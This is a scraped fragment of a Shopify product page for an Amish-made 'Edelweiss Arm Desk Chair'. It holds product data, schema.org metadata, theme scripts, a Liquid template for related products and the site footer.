    {"id":7975353876757,"title":"Edelweiss Arm Desk Chair","handle":"edelweiss-arm-desk-chair","description":"\u003cp\u003e\u003cstrong\u003eDesk Chair\u003cspan style=\"color: #000000;\"\u003e Details:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"display: inline !important; float: none; background-color: transparent; color: #000000; font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003eArm Desk Chair with Gas Lift\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShown in:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBrown Maple\/OCS-228 Tobacco Stain\u003cbr\u003eLeather: Black\u003c\/p\u003e\n\u003cp\u003eBack View:  Brown Maple\/OCS-117 Asbury Stain\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003e\u003cstrong style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003eSKU: \u003c\/strong\u003e\u003cspan style=\"display: inline !important; float: none; background-color: transparent; color: #000000; font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003e OF-BUCKR-ED-57-CH\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eContact us for more stain and wood options\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e","published_at":"2022-10-27T18:45:16-04:00","created_at":"2022-10-27T18:45:20-04:00","vendor":"Buckeye Rockers","type":"Desk Chair","tags":["Desk Chair","Office"],"price":0,"price_min":0,"price_max":0,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43678995841301,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"OF-BUCKR-ED-57-CH","requires_shipping":false,"taxable":true,"featured_image":null,"available":true,"name":"Edelweiss Arm Desk Chair","public_title":null,"options":["Default Title"],"price":0,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57.jpg?v=1666910720","\/\/heartlandamish.com\/cdn\/shop\/products\/ED57_1.jpg?v=1666910720","\/\/heartlandamish.com\/cdn\/shop\/products\/ED57_Back_View_22_cp.jpg?v=1666910720"],"featured_image":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57.jpg?v=1666910720","options":["Title"],"media":[{"alt":null,"id":32090803241237,"position":1,"preview_image":{"aspect_ratio":0.811,"height":1500,"width":1216,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57.jpg?v=1666910720"},"aspect_ratio":0.811,"height":1500,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57.jpg?v=1666910720","width":1216},{"alt":null,"id":32090803274005,"position":2,"preview_image":{"aspect_ratio":1.401,"height":1071,"width":1500,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED57_1.jpg?v=1666910720"},"aspect_ratio":1.401,"height":1071,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED57_1.jpg?v=1666910720","width":1500},{"alt":null,"id":32090803306773,"position":3,"preview_image":{"aspect_ratio":0.719,"height":1500,"width":1078,"src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED57_Back_View_22_cp.jpg?v=1666910720"},"aspect_ratio":0.719,"height":1500,"media_type":"image","src":"\/\/heartlandamish.com\/cdn\/shop\/products\/ED57_Back_View_22_cp.jpg?v=1666910720","width":1078}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cstrong\u003eDesk Chair\u003cspan style=\"color: #000000;\"\u003e Details:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"display: inline !important; float: none; background-color: transparent; color: #000000; font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; line-height: 21px; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003eArm Desk Chair with Gas Lift\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eShown in:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eBrown Maple\/OCS-228 Tobacco Stain\u003cbr\u003eLeather: Black\u003c\/p\u003e\n\u003cp\u003eBack View:  Brown Maple\/OCS-117 Asbury Stain\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #0000ff;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003e\u003cstrong style=\"background-color: transparent; color: #000000; font-family: \u0026amp;quot; helvetica neue\u0026amp;quot;,helvetica,arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: bold; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003eSKU: \u003c\/strong\u003e\u003cspan style=\"display: inline !important; float: none; background-color: transparent; color: #000000; font-family: 'Helvetica Neue',Helvetica,Arial,sans-serif; font-size: 15px; font-style: normal; font-variant: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: left; text-decoration: none; text-indent: 0px; text-transform: none; -webkit-text-stroke-width: 0px; white-space: normal; word-spacing: 0px;\"\u003e OF-BUCKR-ED-57-CH\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eContact us for more stain and wood options\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e"}
  </script>



</div>

<div id="backToCollection"></div>

<script>
  // Override default values of shop.strings for each template.
  // Alternate product templates can change values of
  // add to cart button, sold out, and unavailable states here.
  theme.productStrings = {
    addToCart: "Add to cart"
    soldOut: "Sold out",
    unavailable: "Unavailable"
  };

  if(sessionStorage.backToCollection) {
    theme.backToCollection = {};
    theme.backToCollection.collection = JSON.parse(sessionStorage.backToCollection);
    var productCollections = [{"id":439046111509,"handle":"desk-chair","title":"Desk Chair","updated_at":"2026-01-24T07:05:19-05:00","body_html":"","published_at":"2023-03-23T09:52:19-04:00","sort_order":"alpha-asc","template_suffix":"","disjunctive":false,"rules":[{"column":"tag","relation":"equals","condition":"Desk Chair"}],"published_scope":"web"},{"id":442042417429,"handle":"office","updated_at":"2026-01-24T07:05:19-05:00","published_at":"2023-04-20T16:04:32-04:00","sort_order":"alpha-asc","template_suffix":"","published_scope":"web","title":"Office","body_html":"","image":{"created_at":"2023-04-20T16:04:31-04:00","alt":"","width":1000,"height":766,"src":"\/\/heartlandamish.com\/cdn\/shop\/collections\/FVD-7878L-HT-A-3PC.jpg?v=1683822006"}}];
    var showCollection = false;
    if (productCollections) {
      productCollections.forEach(function(collection) {
        if (collection.title === theme.backToCollection.collection.title) {
          showCollection = true;
        }
      });
    }
    if(showCollection) {
      var backToCollectionHTML = '<div class="text-center return-link-wrapper page-width"><a href="' + theme.backToCollection.collection.link + '" class="btn btn--secondary btn--has-icon-before"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-left" viewBox="0 0 20 8"><path d="M4.814 7.555C3.95 6.61 3.2 5.893 2.568 5.4 1.937 4.91 1.341 4.544.781 4.303v-.44a9.933 9.933 0 0 0 1.875-1.196c.606-.485 1.328-1.196 2.168-2.134h.752c-.612 1.309-1.253 2.315-1.924 3.018H19.23v.986H3.652c.495.632.84 1.1 1.036 1.406.195.306.485.843.869 1.612h-.743z" fill="#000" fill-rule="evenodd"/></svg>
Back to {{ title }} ' + theme.backToCollection.collection.title + '</a></div>';
      var backToCollectionContainer = document.getElementById('backToCollection');
      backToCollectionContainer.insertAdjacentHTML('afterbegin', backToCollectionHTML);
    }
  }
</script>



<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Edelweiss Arm Desk Chair",
  "url": "https:\/\/heartlandamish.com\/products\/edelweiss-arm-desk-chair","image": [
      "https:\/\/heartlandamish.com\/cdn\/shop\/products\/ED-57_1216x.jpg?v=1666910720"
    ],"description": "Desk Chair Details:\nArm Desk Chair with Gas Lift\nShown in:\nBrown Maple\/OCS-228 Tobacco StainLeather: Black\nBack View:  Brown Maple\/OCS-117 Asbury Stain\nSKU:  OF-BUCKR-ED-57-CH\nContact us for more stain and wood options\n \n \n ","sku": "OF-BUCKR-ED-57-CH","brand": {
    "@type": "Thing",
    "name": "Buckeye Rockers"
  },
  "offers": [{
        "@type" : "Offer","sku": "OF-BUCKR-ED-57-CH","availability" : "http://schema.org/InStock",
        "price" : 0.0,
        "priceCurrency" : "USD",
        "url" : "https:\/\/heartlandamish.com\/products\/edelweiss-arm-desk-chair?variant=43678995841301"
      }
]
}
</script>

<script id="globoRelatedProductsTemplate" type="template/html">
  {% if box.template.id == 1 or box.template.id == '1' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_1 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    <div class="ga-products">
      <div class="ga-carousel_wrapper">
        <ul class="ga-carousel gowl-carousel" data-products-count="{{products.size}}">
          {% for product in products %}
          {% assign first_available_variant = false %}
          {% for variant in product.variants %}
            {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
          {% endfor %}
          {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
          {% if product.images[0] %}
            {% assign featured_image = product.images[0] | img_url: '350x' %}
          {% else %}
            {% assign featured_image = no_image_url | img_url: '350x' %}
          {% endif %}
          <li class="ga-product" data-product-id="{{product.id}}">
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
              {% if box.template.elements contains 'saleLabel' and first_available_variant.compare_at_price > first_available_variant.price %}
              <span class="ga-label ga-label_sale">{{translation.sale}}</span>
              {% endif %}
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <div class="ga-product_image ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" style="background-image: url('{{featured_image}}')"></div>
            </a>
            <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{{product.title}}</a>
            {% assign variants_size = product.variants | size %}
            <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
              <select class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
                {% for variant in product.variants %}
                  <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '350x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
                {% endfor %}
              </select>
            </div>
            {% if box.template.elements contains 'price' %}
            <span class="ga-product_price-container">
              <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
              {% if first_available_variant.compare_at_price > first_available_variant.price %}
              <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
              {% endif %}
            </span>
            {% endif %}
            {% if box.template.elements contains 'addToCartBtn' %}
            <button class="ga-product_addtocart" type="button" data-add="{{translation.add_to_cart}}" data-added="{{translation.added_to_cart}}">{{translation.add_to_cart}}</button>
            {% endif %}
          </li>
          {% endfor %}
        </ul>
      </div>
    </div>
  </div>
  {% elsif box.template.id == 2 or box.template.id == '2' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_2 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <div class="ga-products_image">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '350x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '350x' %}
        {% endif %}
        <div id="ga-product_{{product.id}}" class="ga-product {% if forloop.last %}last{% endif %}">

          <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">
            {% unless product.available %}
            <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
            {% endunless %}
            <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
          </a>
        </div>
        {% endfor %}
        <div class="ga-product-form {% unless total_price > 0 %}ga-hide{% endunless %}">
          {% if box.template.elements contains 'price' %}
          <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
          {% endif %}
          {% if box.template.elements contains 'addToCartBtn' %}
          <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
          {% endif %}
        </div>
      </div>
    </div>
    <ul class="ga-products-input">
      {% for product in products %}
      {% assign first_available_variant = false %}
      {% for variant in product.variants %}
        {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
      {% endfor %}
      {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
      {% if product.images[0] %}
        {% assign featured_image = product.images[0] | img_url: '350x' %}
      {% else %}
        {% assign featured_image = no_image_url | img_url: '350x' %}
      {% endif %}
      <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
        <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value="{{product.id}}"/>
        <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
        {% assign variants_size = product.variants | size %}
        <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
          <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
            {% for variant in product.variants %}
              <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
            {% endfor %}
          </select>
        </div>
        {% if box.template.elements contains 'price' %}
        <span class="ga-product_price-container">
          <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
          {% if first_available_variant.compare_at_price > first_available_variant.price %}
          <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
          {% endif %}
        </span>
        {% endif %}
      </li>
      {% endfor %}
    </ul>
  </div>
  {% elsif box.template.id == 3 or box.template.id == '3' %}
  <div id="{{box.id}}" data-title="{{box.title.text | escape}}" class="ga ga-template_3 ga-products-box">
    <h2 class="ga-title">{{box.title.text}}</h2>
    {% if box.subtitle %}<div class="ga-subtitle">{{box.subtitle.text}}</div>{% endif %}
    {% assign total_price = 0 %}
    <div class="ga-products">
      <ul class="ga-products-table">
        {% for product in products %}
        {% assign first_available_variant = false %}
        {% for variant in product.variants %}
          {% if first_available_variant == false and variant.available %}{% assign first_available_variant = variant %}{% endif %}
        {% endfor %}
        {% if first_available_variant == false %}{% assign first_available_variant = product.variants[0] %}{% endif %}
        {% if first_available_variant.available and box.template.selected %}
        {% assign total_price = total_price | plus: first_available_variant.price %}
        {% endif %}
        {% if product.images[0] %}
          {% assign featured_image = product.images[0] | img_url: '100x' %}
        {% else %}
          {% assign featured_image = no_image_url | img_url: '100x' %}
        {% endif %}
        <li class="ga-product{% unless box.template.selected %} ga-deactive{% endunless %}" data-product-id="{{product.id}}">
          <div class="product_main">
            <input {% unless product.available %}disabled{% endunless %} class="selectedItem"{% if box.template.selected and product.available == true %} checked{% endif %} type="checkbox" value=""/>
            <a{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}" class="ga-products_image">
              {% unless product.available %}
              <span class="ga-label ga-label_sold">{{translation.sold_out}}</span>
              {% endunless %}
              <span>
                <img class="ga-product_image_{{product.id}}" id="ga-product_image_{{product.id}}" src="{{featured_image}}" alt="{{product.title}}"/>
              </span>
            </a>
            <div>
              <a class="ga-product_title"{% if settings.new_tab %} target="_blank"{% endif %} href="/products/{{product.handle}}">{% if product.id == cur_product_id %}<strong>{{translation.this_item}} </strong>{% endif %}{{product.title}}{% unless product.available %} - {{translation.sold_out}}{% endunless %}</a>
            </div>
          </div>
          {% assign variants_size = product.variants | size %}
          <div class="ga-product_variants-container{% unless box.template.elements contains 'variantSelector' %} ga-hide{% endunless %}">
            <select {% unless product.available %}disabled{% endunless %} class="ga-product_variant_select {% if variants_size == 1 %}ga-hide{% endif %}">
              {% for variant in product.variants %}
                <option{% if first_available_variant.id == variant.id %} selected{% endif %}{% unless variant.available %} disabled{% endunless %} data-image="{% if variant.featured_image %}{{variant.featured_image.src | img_url: '100x'}}{% else %}{{featured_image}}{% endif %}" data-available="{{variant.available}}" data-compare_at_price="{{variant.compare_at_price}}" data-price="{{variant.price}}" value="{{variant.id}}">{{variant.title}}{% unless variant.available %} - {{translation.sold_out}}{% endunless %}</option>
              {% endfor %}
            </select>
          </div>
          {% if box.template.elements contains 'price' %}
          <span class="ga-product_price-container">
            <span class="ga-product_price money">{{first_available_variant.price | money}}</span>
            {% if first_available_variant.compare_at_price > first_available_variant.price %}
            <s class="ga-product_oldprice money">{{first_available_variant.compare_at_price | money}}</s>
            {% endif %}
          </span>
          {% endif %}
        </li>
        {% endfor %}
      </ul>
      <div class="ga-product-form{% unless box.template.selected or total_price > 0 %} ga-hide{% endunless %}">
        {% if box.template.elements contains 'price' %}
        <div>{{translation.total_price}} <span class="ga-product_price ga-product_totalprice money">{{total_price | money}}</span></div>
        {% endif %}
        {% if box.template.elements contains 'addToCartBtn' %}
        <button class="ga-addalltocart" type="button" data-add="{{translation.add_selected_to_cart}}" data-added="{{translation.added_selected_to_cart}}">{{translation.add_selected_to_cart}}</button>
        {% endif %}
      </div>
    </div>
  </div>
  {% endif %}
</script>


<div class="globoRecommendationsBottom"></div>

    </main>

    <div id="shopify-section-footer" class="shopify-section">

<footer class="site-footer" role="contentinfo">
  <div class="page-width">
    <div class="grid grid--no-gutters">
      <div class="grid__item medium-up--one-half">
          <ul class="site-footer__linklist">
            
              <li class="site-footer__linklist-item">
                <a href="/search">Search</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/our-promise">Our Promise</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/about-1">About Us</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/faq">FAQ</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/shipping-and-delivery">Delivery</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/home-design-services">Home Design Services</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/how-to-care-for-amish-furniture">How to Care for Amish Furniture</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/terms-of-service">Terms of Service</a>
              </li>
            
              <li class="site-footer__linklist-item">
                <a href="/pages/privacy-policy">Privacy Policy</a>
              </li>
            
          </ul>
        
      </div>

      <div class="grid__item medium-up--one-quarter">
      </div>

      
        <div class="grid__item medium-up--one-half">
          <div class="site-footer__newsletter">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              
              
                <label for="Email" class="h4">Join our mailing list</label>
                <div class="input-group">
                  <input type="hidden" name="contact[tags]" value="newsletter">
                  <input type="email"
                    name="contact[email]"
                    id="Email"
                    class="input-group__field newsletter__input"
                    value=""
                    placeholder="Email address"
                    autocorrect="off"
                    autocapitalize="off">
                  <span class="input-group__btn">
                    <button type="submit" class="btn newsletter__submit" name="commit" id="Subscribe">
                      <span class="newsletter__submit-text--large">Subscribe</span>
                    </button>
                  </span>
                </div>
              
            </form>
          </div>
        </div>
      
    </div>

    <div class="grid grid--no-gutters">
      
        <div class="grid__item medium-up--one-half">
          <ul class="list--inline site-footer__social-icons social-icons">
            
              <li>
                <a class="social-icons__link" href="https://www.facebook.com/heartlandnc/" title="Heartland-Amish on Facebook">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 20 20"><path fill="#444" d="M18.05.811q.439 0 .744.305t.305.744v16.637q0 .439-.305.744t-.744.305h-4.732v-7.221h2.415l.342-2.854h-2.757v-1.83q0-.659.293-1t1.073-.342h1.488V3.762q-.976-.098-2.171-.098-1.634 0-2.635.964t-1 2.72V9.47H7.951v2.854h2.415v7.221H1.413q-.439 0-.744-.305t-.305-.744V1.859q0-.439.305-.744T1.413.81H18.05z"/></svg>

                  <span class="icon__fallback-text">Facebook</span>
                </a>
              </li>
            
            
            
              <li>
                <a class="social-icons__link" href="https://www.pinterest.com/heartlandamishf/" title="Heartland-Amish on Pinterest">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 20 20"><path fill="#444" d="M9.958.811q1.903 0 3.635.744t2.988 2 2 2.988.744 3.635q0 2.537-1.256 4.696t-3.415 3.415-4.696 1.256q-1.39 0-2.659-.366.707-1.147.951-2.025l.659-2.561q.244.463.903.817t1.39.354q1.464 0 2.622-.842t1.793-2.305.634-3.293q0-2.171-1.671-3.769t-4.257-1.598q-1.586 0-2.903.537T5.298 5.897 4.066 7.775t-.427 2.037q0 1.268.476 2.22t1.427 1.342q.171.073.293.012t.171-.232q.171-.61.195-.756.098-.268-.122-.512-.634-.707-.634-1.83 0-1.854 1.281-3.183t3.354-1.329q1.83 0 2.854 1t1.025 2.61q0 1.342-.366 2.476t-1.049 1.817-1.561.683q-.732 0-1.195-.537t-.293-1.269q.098-.342.256-.878t.268-.915.207-.817.098-.732q0-.61-.317-1t-.927-.39q-.756 0-1.269.695t-.512 1.744q0 .39.061.756t.134.537l.073.171q-1 4.342-1.22 5.098-.195.927-.146 2.171-2.513-1.122-4.062-3.44T.59 10.177q0-3.879 2.744-6.623T9.957.81z"/></svg>

                  <span class="icon__fallback-text">Pinterest</span>
                </a>
              </li>
            
            
              <li>
                <a class="social-icons__link" href="https://www.instagram.com/heartlandamishfurniture/" title="Heartland-Amish on Instagram">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 512 512"><path d="M256 49.5c67.3 0 75.2.3 101.8 1.5 24.6 1.1 37.9 5.2 46.8 8.7 11.8 4.6 20.2 10 29 18.8s14.3 17.2 18.8 29c3.4 8.9 7.6 22.2 8.7 46.8 1.2 26.6 1.5 34.5 1.5 101.8s-.3 75.2-1.5 101.8c-1.1 24.6-5.2 37.9-8.7 46.8-4.6 11.8-10 20.2-18.8 29s-17.2 14.3-29 18.8c-8.9 3.4-22.2 7.6-46.8 8.7-26.6 1.2-34.5 1.5-101.8 1.5s-75.2-.3-101.8-1.5c-24.6-1.1-37.9-5.2-46.8-8.7-11.8-4.6-20.2-10-29-18.8s-14.3-17.2-18.8-29c-3.4-8.9-7.6-22.2-8.7-46.8-1.2-26.6-1.5-34.5-1.5-101.8s.3-75.2 1.5-101.8c1.1-24.6 5.2-37.9 8.7-46.8 4.6-11.8 10-20.2 18.8-29s17.2-14.3 29-18.8c8.9-3.4 22.2-7.6 46.8-8.7 26.6-1.3 34.5-1.5 101.8-1.5m0-45.4c-68.4 0-77 .3-103.9 1.5C125.3 6.8 107 11.1 91 17.3c-16.6 6.4-30.6 15.1-44.6 29.1-14 14-22.6 28.1-29.1 44.6-6.2 16-10.5 34.3-11.7 61.2C4.4 179 4.1 187.6 4.1 256s.3 77 1.5 103.9c1.2 26.8 5.5 45.1 11.7 61.2 6.4 16.6 15.1 30.6 29.1 44.6 14 14 28.1 22.6 44.6 29.1 16 6.2 34.3 10.5 61.2 11.7 26.9 1.2 35.4 1.5 103.9 1.5s77-.3 103.9-1.5c26.8-1.2 45.1-5.5 61.2-11.7 16.6-6.4 30.6-15.1 44.6-29.1 14-14 22.6-28.1 29.1-44.6 6.2-16 10.5-34.3 11.7-61.2 1.2-26.9 1.5-35.4 1.5-103.9s-.3-77-1.5-103.9c-1.2-26.8-5.5-45.1-11.7-61.2-6.4-16.6-15.1-30.6-29.1-44.6-14-14-28.1-22.6-44.6-29.1-16-6.2-34.3-10.5-61.2-11.7-27-1.1-35.6-1.4-104-1.4z"/><path d="M256 126.6c-71.4 0-129.4 57.9-129.4 129.4s58 129.4 129.4 129.4 129.4-58 129.4-129.4-58-129.4-129.4-129.4zm0 213.4c-46.4 0-84-37.6-84-84s37.6-84 84-84 84 37.6 84 84-37.6 84-84 84z"/><circle cx="390.5" cy="121.5" r="30.2"/></svg>

                  <span class="icon__fallback-text">Instagram</span>
                </a>
              </li>
            
            
            
            
            
            
          </ul>
        </div>
      

      <div class="grid__item medium-up--one-half">
        <div class="site-footer__copyright site-footer__copyright--right medium-up--text-right">
          
          
            <div class="site-footer__payment-icons">
              
<ul class="payment-icons list--inline">
                  
                    
                      <li class="payment-icon"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-paypal" viewBox="0 0 36 20"><path fill="#444" d="M33.691 7.141h2.012l-1.66 7.5h-1.992zM5.332 7.16q.918 0 1.553.674t.381 1.865q-.234 1.152-1.064 1.807t-1.963.654H2.696l-.547 2.48H.001l1.641-7.48h3.691zm19.141 0q.918 0 1.563.674t.391 1.865q-.156.762-.596 1.328t-1.074.85-1.396.283h-1.523l-.527 2.48h-2.148l1.641-7.48h3.672zM8.027 9.055q.098-.02.42-.098t.537-.127.566-.098.684-.049q.547-.02 1.025.078t.879.313.566.645.029 1.016l-.82 3.906H9.94l.137-.586q-.41.41-1.035.586t-1.182.088-.889-.615-.176-1.387q.215-1.016 1.221-1.455t2.744-.439q.059-.293-.059-.469t-.352-.244-.625-.049q-.508.02-1.094.156t-.781.254zm19.18 0q.117-.02.342-.078t.42-.107.439-.088.508-.068.537-.029q.566-.02 1.045.078t.879.313.576.645.039 1.016l-.84 3.906H29.16l.137-.586q-.41.41-1.045.586t-1.201.088-.898-.615-.176-1.387q.137-.703.684-1.123t1.348-.596 1.973-.176q.098-.449-.166-.615t-.869-.146q-.352 0-.762.078t-.713.166-.459.166zM4.004 10.734q.273 0 .537-.137t.449-.371.244-.527q.117-.43-.098-.723t-.625-.293H3.476l-.469 2.051h.996zm19.16 0q.41 0 .781-.303t.469-.732-.127-.723-.615-.293h-1.094l-.43 2.051h1.016zm-9.531-1.933l.801 5.879-1.445 2.461h2.207l4.688-8.34h-2.031L15.9 12.278l-.313-3.477h-1.953zm-3.242 3.887q0-.195.098-.527h-.508q-.918 0-1.172.488-.195.352-.01.586t.537.234q.859-.039 1.055-.781zm19.199 0q.039-.332.117-.527h-.488q-.977 0-1.191.488-.195.352-.01.586t.537.234q.879-.039 1.035-.781z"/></svg>

